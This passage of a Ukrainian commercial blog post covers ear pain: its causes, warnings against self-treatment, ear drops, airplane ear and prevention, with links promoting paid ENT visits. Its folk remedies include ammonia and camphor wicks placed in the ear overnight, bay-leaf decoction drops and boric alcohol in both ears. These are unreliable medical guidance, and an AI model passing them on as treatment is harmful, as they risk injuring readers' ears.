
<p><strong>4. Мікротравми</strong> в органах слуху при необережному використанні вушних паличок. Симптоми: кровотеча, втрата слуху, шум, різкий біль у вусі, запаморочення. Ускладнення: іноді мікротравми (перфорації) не загоюються більше 2 місяців – тоді необхідне хірургічне втручання.&nbsp;</p>



<p><strong>5. Інші причини</strong>, що вимагають лікування основного захворювання:&nbsp;</p>



<ul><li>Ангіна. Характерний біль при ковтанні може віддавати у вухо. Крім цих симптомів у хворого підвищена температура тіла, наліт на язиці та горлі, озноб.&nbsp;</li><li>Хворі зуби: наявність запущених форм карієсу може провокувати пульсуючий біль у вусі з боку хворого зуба.&nbsp;</li><li>Невралгія трійчастого нерва – може віддавати різким болем у вухо. Причини хвороби можуть бути різні: від довгого перебування на холоді або під впливом протягів (нерв просто продуло) до герпесу і менінгіту.</li></ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/620x413_1_ac3e0f9767ef0cc8b35bc35979daad4b-2121x1414_0xc0a839a2_10670146931469707269.jpeg" alt="Біль у вусі" class="wp-image-22863" width="762" height="508" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/620x413_1_ac3e0f9767ef0cc8b35bc35979daad4b-2121x1414_0xc0a839a2_10670146931469707269.jpeg 620w, https://blog.pokupon.ua/wp-content/uploads/2019/12/620x413_1_ac3e0f9767ef0cc8b35bc35979daad4b-2121x1414_0xc0a839a2_10670146931469707269-300x200.jpeg 300w" sizes="(max-width: 762px) 100vw, 762px" /></figure>



<h2 class="wp-block-heading" id="2">Як допомогти хворому вуху і чого робити не можна</h2>



<p>Полегшити стан і зняти більовий симптом можна так:</p>



<ol><li>В очікуванні прийому лікаря можна прийняти стандартні знеболюючі препарати (Парацетамол, Ібупрофен).</li><li>Якщо вухо запалилося при простуди, потрібно максимально звільнити носові ходи, щоб здійснювалося нормальне носове дихання. <a href="https://blog.pokupon.ua/uk/promyvanie-nosa-prosto-i-jeffektivno/" target="_blank" aria-label="undefined (откроется в новой вкладке)" rel="noreferrer noopener">Промийте ніс</a>, при необхідності закапайте в нього судинозвужувальні краплі.</li></ol>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/post-63125-2019-02-11-18-47-33.jpg" alt="Судинозвужувальні краплі" class="wp-image-22865" width="763" height="430" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/post-63125-2019-02-11-18-47-33.jpg 632w, https://blog.pokupon.ua/wp-content/uploads/2019/12/post-63125-2019-02-11-18-47-33-300x169.jpg 300w" sizes="(max-width: 763px) 100vw, 763px" /></figure>



<p>Чого робити не можна при вушному болю без огляду лора:&nbsp;</p>



<p>1. Капати вуха: за наявності перфорації (пошкоджень в барабанній перетинці) спирт, що міститься в багатьох краплях, може спричинити опік і пошкодження слуху. А самостійно визначити, чи є мікророзриви, неможливо – це робить тільки фахівець. Крім гострого вушного болю, про те, що барабанна перетинка пошкоджена, кажуть такі симптоми:&nbsp;</p>



<ul><li>виділення з вуха: прозорі, з домішками крові, гнійні;&nbsp;</li><li><a href="https://blog.pokupon.ua/uk/shum-v-ushah-prichiny-chto-delat-i-kogda-pora-idti-k-vrachu/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">шум у вухах</a>;</li><li><a href="https://blog.pokupon.ua/uk/kruzhitsja-golova-prichiny-soputstvujushhie-simptomy-lechenie-i-profilaktika/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">паморочиться голова</a>;</li><li>погіршився слух.&nbsp;</li></ul>



<p>2. Призначати самим собі антибіотики – біль у вухах викликається не тільки бактеріями, але і грибком, і наявністю фурункула. Якщо ви самостійно вирішили «підлікуватися» антибактеріальним препаратом, а у вас в вусі грибкове запалення, то ви, навпаки, створите грибку сприятливе середовище для розвитку. Тільки <a href="https://pokupon.ua/kiev/lor?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lor" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лікар-отоларинголог</a>, після огляду і діагнозу, може призначити адекватне лікування.&nbsp;</p>



<p>3. Гріти вухо – тепловими процедурами без точного розуміння, що відбувається в вусі, можна дуже сильно нашкодити здоров&#8217;ю. Якщо всередині є гній, може розвинутися навіть таке важке захворювання, як менінгіт. Прогрівання і інші фізіопроцедури лікар призначає тільки після огляду, переконавшись, що гнійний процес регресує. При позитивній динаміці і з дозволу лікаря прогрівання робити можна – це посилить приплив крові і прискорить одужання.&nbsp;</p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://pokupon.ua/kiev/lor?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lor" target="_blank" rel="noreferrer noopener"> Пройти обстеження у лора – від 149 грн </a></div>
</div>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/1-8.jpg" alt="Прийом лора" class="wp-image-22866" width="769" height="463" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/1-8.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2019/12/1-8-300x181.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2019/12/1-8-768x463.jpg 768w" sizes="(max-width: 769px) 100vw, 769px" /></figure>



<p>Коли при вушному болю у дітей обов&#8217;язково потрібно викликати лікаря і що робити, щоб зняти біль в домашніх умовах в очікуванні медиків – дивіться відео з рекомендаціями доктора Комаровського</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Когда при боли в ухе нужно срочно к врачу? - Доктор Комаровский" width="1170" height="658" src="https://www.youtube.com/embed/E33xzO7vC68?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading" id="3">Лікування вушного болю в домашніх умовах</h2>



<p>До прийому лора можна полегшити стан і зняти біль у вухах за допомогою лікарських препаратів і народних засобів.&nbsp;</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Лікувати вухо самостійно в домашніх умовах можна тільки в разі, якщо немає пошкоджень (перфорації) барабанної перетинки. Консультація <a href="https://pokupon.ua/kiev/lor?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lor">лікаря</a> убезпечить вас від негативних наслідків самолікування.&nbsp;</p></blockquote>



<h3 class="wp-block-heading">Як полегшити біль у вухах за допомогою медикаментів</h3>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/09/image-14.jpeg" alt="Капли в ухо" class="wp-image-88589" width="756" height="502" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/09/image-14.jpeg 640w, https://blog.pokupon.ua/wp-content/uploads/2021/09/image-14-300x199.jpeg 300w" sizes="(max-width: 756px) 100vw, 756px" /></figure>



<ol><li>Судинозвужувальні (Нафтизин, Галазолін, Назол) – капати в ніс, щоб прибрати набряклість зі слизової євстахієвої труби. Для полегшення болю та дезінфекції в вухо вводять препарати антисептичний, болезаспокійливий і протизапальний дії: Ототон, Отіпакс, Отинум, Софрадекс і ін.</li><li>Борний спирт (3% спиртовий розчин борної кислоти). Незважаючи на появу безлічі нових препаратів від вушного болю, низька вартість і ефективність борного спирту сприяє його популярності. Це засіб допоміг вилікувати вуха не одному поколінню. Слід враховувати, що препарат застосовують тільки при лікуванні зовнішнього отиту. Капати борним спиртом не можна, якщо має місце гнійне запалення і порушення цілісності барабанної перетинки. Якщо протипоказань немає, можна застосовувати. Для цього нагрійте пляшечку з борним спиртом в руках. Покладіть хворого на бік, закапайте у вухо 3 краплі і закрийте слуховий прохід ваткою. Виконайте процедуру в друге вухо, навіть якщо болю в ньому немає (можливо, запалення є, тільки поки не таке сильне).&nbsp; Після цього хворий повинен полежати спокійно 15 хвилин, поки ліки подіють.&nbsp; Процедуру слід повторювати 2-3 рази на добу.</li><li>Перекис водню – від вушних пробок і зниження слуху. Деякі лори і прихильники нетрадиційної медицини рекомендують закапувати у вухо на 5-15 хвилин кілька крапель 3% перекису водню. Це допомагає зняти неприємні відчуття, пов&#8217;язані з пробкою (зниження слуху, біль у вусі) до візиту до лікаря. Офіційна медицина (в тому числі доктор Комаровський) не дає однозначної відповіді на рахунок ефективності даного методу. До того ж, закапувати щось, в тому числі перекис, можна тільки якщо немає перфорації барабанної перетинки. Детальніше про використання перекису водню для лікування вух дивіться на відео.</li></ol>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Перекись водорода при заложенных ушах! Здоровье без таблеток - советы профессора И.П.Неумывакина!" width="1170" height="658" src="https://www.youtube.com/embed/KmGV2ruBjwA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<h3 class="wp-block-heading">Домашні засоби лікування&nbsp;</h3>



<p>Полегшити больовий симптом і прискорити одужання вуха в домашніх умовах допомагають народні засоби і прості аптечні препарати.</p>



<ol><li>Закапування вух відваром лаврового листя. Рослина має сильний протизапальний ефект, а готують відвар так: 5 сухих листочків лавра заливають склянкою окропу, настоюють в термосі 2 години. Закапувати по 3 краплі настою в вухо, яке болить, з частотою 3-4 рази на день. Разом з цим відвар потрібно приймати всередину по 1 столовій ложці до 5 разів на день.</li><li>Турунди (скручені ватні тампони) з нашатирним спиртом і камфорним маслом.&nbsp; Камфора допоможе зняти біль, а нашатирний спирт добре дезінфікує місце запалення. Розчин готується в пропорції на 1 літр теплої кип&#8217;яченої води 1 ст.&nbsp; ложка кухонної солі, 10 г камфори і 100 г нашатирю (10%). Добре перемішайте до розчинення білих пластівців. В отриманому розчині змочуємо стерильну турунду (джгутик з вати) і ставимо в вухо на 10-15 хвилин, або на ніч.</li><li>Добре знезаражує і знеболює звичайний ріпчаста цибуля, а все завдяки мікроелементів сірки, які вона містить. Для лікування знадобиться невелика відварна цибулина. В отриманому відварі змочіть серветку або ватний диск і акуратно протріть зовнішню частину вуха, після чого ляжте і покладіть зверху на вухо варену цибулину. Такий народний засіб допомагає зняти біль до приходу лікаря і виручає, якщо з якихось причин ліки приймати не можна, наприклад, вагітним.</li></ol>



<h2 class="wp-block-heading" id="4">Сильно закладає вуха в літаку – що робити</h2>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/620x398_1_a68de61a57eff33a1ec1a7ce60219d5e-1500x964_0xc0a839a2_17083686611476096417.jpeg" alt="Закладає вуха в літаку" class="wp-image-22870" width="768" height="493" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/620x398_1_a68de61a57eff33a1ec1a7ce60219d5e-1500x964_0xc0a839a2_17083686611476096417.jpeg 620w, https://blog.pokupon.ua/wp-content/uploads/2019/12/620x398_1_a68de61a57eff33a1ec1a7ce60219d5e-1500x964_0xc0a839a2_17083686611476096417-300x193.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>Вуха заклало в літаку під час зльоту і посадки, закладеність супроводжується гострим вушним болем? Тоді необхідно вжити заходів щодо збалансування тиску в атмосфері і у вушній порожнині. Адже саме цим викликається дискомфорт. Часто буває достатньо:&nbsp;</p>



<ul><li>широко відкрити рот, з силою розімкнувши щелепи;&nbsp;</li><li>позіхнути;&nbsp;</li><li>зробити ковтальні і жувальні рухи;&nbsp;</li><li>продути ніс (закрити рот, затиснути ніс рукою і з силою видихнути).&nbsp;</li></ul>



<p>У більшості випадків, ці дії допомагають позбутися закладеності вух.</p>



<h2 class="wp-block-heading" id="5">Профілактика захворювань вух</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://blog.pokupon.ua/wp-content/uploads/2021/09/gigiena-1024x682.jpg" alt="Гигиена" class="wp-image-88651" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/09/gigiena-1024x682.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/09/gigiena-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/09/gigiena-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/09/gigiena-1536x1024.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2021/09/gigiena.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<ol><li>Гігієна вух. Регулярно, починаючи з народження, зовнішню частину вуха потрібно промивати водою з милом, а внутрішню очищати ватними паличками – дуже обережно і неглибоко, щоб не пошкодити барабанну перетинку. У ранньому віці дітям найкраще підійдуть вушні палички з обмежувачами або ватним джгутиком. Найідеальніший час гігієни – після купання: вода, що потрапила в вушну раковину, розчиняє забруднення, і залишки можна акуратно видалити. Батьки також повинні стежити, щоб маленька дитина не засовував собі в вуха сторонні дрібні предмети – а це трапляється нерідко і призводить до порушень слуху. Для природного розм&#8217;якшення і видалення вушної сірки дорослим і дітям з 1 року можна купити Ваксол – спрей для догляду за зовнішнім вухом на основі фармацевтичної оливкової олії. </li><li>Навушники не рекомендують слухати занадто голосно і занадто часто: не змушуйте вуха працювати на межі. Рівень шуму в навушниках коливається в межах 105-120 дБ, а реальну небезпеку для слуху і перспективу залишитися глухим становить шум, починаючи з 110 дБ. Уявіть, що поруч з вами постійно шумить двигун літака! Тому, вибираючи <a href="https://pokupon.ua/store/naushniki?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=naushniki" class="ek-link">навушн</a><a aria-label="undefined (откроется в новой вкладке)" href="https://pokupon.ua/store/naushniki?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=naushniki" target="_blank" rel="noreferrer noopener">и</a><a href="https://pokupon.ua/store/naushniki?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=naushniki">ки</a> собі або дитині, орієнтуйтеся на безпечну чутливість до шуму до 110 дБ – шукайте такі на Покупоні з кешбеком до 15%.</li><li>Після водних процедур зовнішню частину вуха і слуховий прохід потрібно ретельно витирати рушником, щоб вода не залишалася всередині вуха – це сприятливе середовище для інфекції. Якщо вода глибоко затекла у вуха, по черзі нахиліть голову на лівий і правий бік і струсіть рідину.</li><li>Не вибігайте на вулицю з мокрою або недосушений головою, щоб вас не протягло: це може викликати запалення.</li><li>Не запускайте хвороби лор-органів. Отити – часте ускладнення на тлі недолікованого <a aria-label="undefined (откроется в новой вкладке)" href="https://blog.pokupon.ua/uk/kak-bystro-vylechit-nasmork-sovety-kotorye-realno-pomogajut/" target="_blank" rel="noreferrer noopener">нежитю</a> або застудженого <a aria-label="undefined (откроется в новой вкладке)" href="https://blog.pokupon.ua/uk/bol-v-gorle-prichiny-i-chto-delat-chtoby-vylechit/" target="_blank" rel="noreferrer noopener">горла</a>, читайте про це в наших окремих статтях.</li><li>Зміцнюйте імунітет: спорт, <a aria-label="undefined (откроется в новой вкладке)" href="https://blog.pokupon.ua/uk/principy-pravilnogo-pitanija-pochemu-pp-jeffektivnee-ljuboj-diety/" target="_blank" rel="noreferrer noopener">правильне харчування</a>, загартовування і здоровий спосіб життя піде на користь всьому організму, не тільки вухам :) На Покупоні завжди є відмінні акційні пропозиції по <a aria-label="undefined (откроется в новой вкладке)" href="https://pokupon.ua/kiev/sport_i_fitnes?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=sport_i_fitnes" target="_blank" rel="noreferrer noopener">спортклубам і фітнес-студіям</a> у вашому місті.</li></ol>



<p>А як часто ви стикаєтеся з проблемою хворих вух і чим зазвичай лікуєтеся – діліться в коментарях і будьте здорові!</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fbolit-uho-chto-delat-chtoby-vylechit%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D22853" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fbolit-uho-chto-delat-chtoby-vylechit%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D22853" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fbolit-uho-chto-delat-chtoby-vylechit%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D22853&#038;text=Болить%20вухо:%20що%20робити,%20щоб%20вилікувати?" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Болить%20вухо:%20що%20робити,%20щоб%20вилікувати?&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fbolit-uho-chto-delat-chtoby-vylechit%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D22853" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Болить%20вухо:%20що%20робити,%20щоб%20вилікувати?" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/">
						<img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталія Лук'яненко							</span>
						</a>
					</div>
					<p class="mb-0">У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/profile.php?id=100026719718703" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/"
      },
      "headline": "Болить вухо: що робити, щоб вилікувати?",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja.jpg"
	  ],
      "datePublished": "2021-09-09T11:30:00+03:00",
      "dateModified": "2021-09-09T11:58:27+03:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук'яненко{:}",
        "url": "https://blog.pokupon.ua/author/lukyanenko-n1803/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

            <div class="entry-comments__title">
            2 коментарів        </div>

        
        <ul class="comment-list">
                    <li id="comment-14547" class="comment even thread-even depth-1 parent">
            <div id="div-comment-14547" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/60902ee6ee4be7b14dcb70849a020247?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60902ee6ee4be7b14dcb70849a020247?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Лера</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/#comment-14547" class="comment-date">
                            <time datetime="2022-08-23T12:46:36+03:00">
                                23.08.2022 at 12:46                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>А я при боли в ушах и при подозрении на отит брызгаю в ухо спрей Ваксол! Он обладает противовоспалительным, противомикробным и противогрибковым действиями, а это особенно важно для людей, склонных к отитам.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14547' data-commentid="14547" data-postid="22853" data-belowelement="div-comment-14547" data-respondelement="respond" data-replyto="Reply to Лера" aria-label='Reply to Лера'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
<ul class="children">
        <li id="comment-14552" class="comment byuser comment-author-t-sofienko odd alt depth-2">
            <div id="div-comment-14552" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/407c5051208a19eb4ca245e9de6a97fa?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/407c5051208a19eb4ca245e9de6a97fa?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">{:ru}Татьяна Софиенко{:}{:uk}Тетяна Софієнко{:}</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/#comment-14552" class="comment-date">
                            <time datetime="2022-08-31T12:32:00+03:00">
                                31.08.2022 at 12:32                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Лера, здравствуйте! Действительно ваксол применяется для профилактики отитов, защищает от проникновения инфекции при купании в открытых водоемах и т.д., но в вопросах здоровья все-таки лучше консультироваться с врачом, в данном случае с <a href="https://pokupon.ua/ru/deals/kiev/lor" rel="nofollow ugc">ЛОРом</a>, тем более, если ухо болит или есть заложенность, которая не проходит.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14552' data-commentid="14552" data-postid="22853" data-belowelement="div-comment-14552" data-respondelement="respond" data-replyto="Reply to {:ru}Татьяна Софиенко{:}{:uk}Тетяна Софієнко{:}" aria-label='Reply to {:ru}Татьяна Софиенко{:}{:uk}Тетяна Софієнко{:}'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->

        
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bolit-uho-chto-delat-chtoby-vylechit/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
